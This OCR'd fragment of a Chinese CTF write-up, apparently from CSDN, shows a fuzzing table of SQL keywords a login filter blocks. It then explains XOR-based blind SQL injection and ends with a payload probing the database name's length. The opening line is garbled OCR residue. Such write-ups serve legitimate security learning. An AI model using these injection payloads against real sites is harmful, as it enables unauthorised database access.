=
<>
select
information等
| Request | Payload | Status | Error | Timeout | Length ▲ | Comment |
| --- | --- | --- | --- | --- | --- | --- |
| 10 | select | 200 | | | 727 | |
| 11 | union | 200 | | | 727 | |
| 12 | union select | 200 | | | 727 | |
| 13 | --+ | 200 | | | 727 | |
| 14 | -- | 200 | | | 727 | |
| 15 | -- - | 200 | | | 727 | |
| 16 | handler | 200 | | | 727 | |
| 17 | and | 200 | | | 727 | |
| 18 | or | 200 | | | 727 | |
| 19 | > | 200 | | | 727 | https://blog.csdn.net/qq_43431158 |
几乎能过滤的都给过滤了 ,既然登陆框无法入手，就从神秘代码处找线索
选择正确神秘代码即可获得flag: 12345
随便打开一个，发现是get传参
大家好！我是练习时常两年半的，个人WEB程序员cl4y，我会php，PYTHON，mysql，SQL盲注
选择正确神秘代码即可获得flag: 1 2 3 4 5
https://blog.csdn.net/qq_43431158
上面又提示了是SQL盲注，就随便找一个页面测试一下
id=1^2
会跳转到第三页，说明可以进行异或
异或运算的规则：
0^0=0
0^1=1
1^0=1
1^1=0
这里再补充一下常用的异或注入技巧
1^1^1=1
1^0^1=0
所以构造如下语句：
id=1^(length(database())>1)^1